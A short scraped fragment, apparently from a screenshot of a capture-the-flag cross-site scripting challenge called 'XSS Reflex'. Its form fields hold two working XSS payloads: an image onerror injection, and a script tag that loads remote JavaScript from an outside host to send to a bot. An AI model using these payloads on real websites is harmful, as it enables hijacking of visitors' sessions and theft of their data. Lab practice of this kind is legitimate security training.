 XSS Reflex
What's your name <img src=x onerror=alert(x)> Submit
Hello,
Send URL to Bot <sCRiPt/SrC=//x0.nz/LJTF> Send